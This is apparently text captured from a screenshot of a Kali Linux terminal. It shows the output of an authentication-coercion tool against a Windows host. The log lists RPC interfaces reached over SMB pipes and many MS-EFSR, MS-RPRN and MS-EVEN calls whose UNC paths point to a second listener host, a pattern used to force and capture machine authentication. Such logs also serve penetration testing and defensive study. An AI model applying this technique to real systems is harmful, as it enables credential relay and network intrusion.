 root@kali2023: ~
[info] Scanning target 192.168.3.33
[*] DCERPC portmapper discovered ports: 49152,49153,49154,49155,49189,49158,49159,49167,49170
[+] DCERPC port '49159' is accessible!
[+] Successful bind to interface (12345678-1234-ABCD-EF00-0123456789AB, 1.0)!
[+] (SMB  Auth) MS-RPRN──>RpcRemoteFindFirstPrinterChangeNotificationEx(pszLocalMachine='\\192.168.3.129\x00')
[+] SMB named pipe '\PIPE\eventlog' is accessible!
[+] Successful bind to interface (82273fdc-e32a-18c3-3f78-827929dc23ea, 0.0)!
[+] (SMB  Auth) MS-EVEN──>ElfrOpenBELW(BackupFileName='\??\UNC\192.168.3.129\TuOh9joD\aa')
[+] SMB named pipe '\PIPE\lsarpc' is accessible!
[+] Successful bind to interface (c681d488-d850-11d0-8c52-00c04fd90f7e, 1.0)!
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\Au89XRDt\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\tCaBeeVt\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFile(FileName='\\192.168.3.129\PcjTaVsM\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129\qtuLb6YQ\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129\XIXE9LcN\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcAddUsersToFileEx(FileName='\\192.168.3.129\t24CEPlg\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129\GLelhijY\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129\cRkF4Bmm\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDecryptFileSrv(FileName='\\192.168.3.129\3IQml563\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\192.168.3.129\zcxWCTDl\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\192.168.3.129\o1wsGg85\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcDuplicateEncryptionInfoFile(SrcFileName='\\192.168.3.129\UqgnxbA5\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.3.129\UQMZJhSL\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.3.129\iB1ox4Bv\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcEncryptFileSrv(FileName='\\192.168.3.129\mF9egWJY\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.3.129\cZ3UsusB\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.3.129\7gGynOk3\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcFileKeyInfo(FileName='\\192.168.3.129\n06YLgtJ\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.3.129\Is2KIRKn\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcOpenFileRaw(FileName='\\192.168.3.129\su16OQpu\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.3.129\ORzjzaBs\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.3.129\8tT0ILen\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryRecoveryAgents(FileName='\\192.168.3.129\ybRD7snD\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.3.129\B2E1SJBi\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.3.129\IiMigWOP\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcQueryUsersOnFile(FileName='\\192.168.3.129\MUVlgKQu\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcRemoveUsersFromFile(FileName='\\192.168.3.129\ihQ2v9vO\file.txt\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcRemoveUsersFromFile(FileName='\\192.168.3.129\4vDvmtgb\\x00')
[+] (SMB  Auth) MS-EFSR──>EfsRpcRemoveUsersFromFile(FileName='\\192.168.3.129\CeAUNZPG\x00')
[+] SMB named pipe '\PIPE\lsass' is accessible!
KALI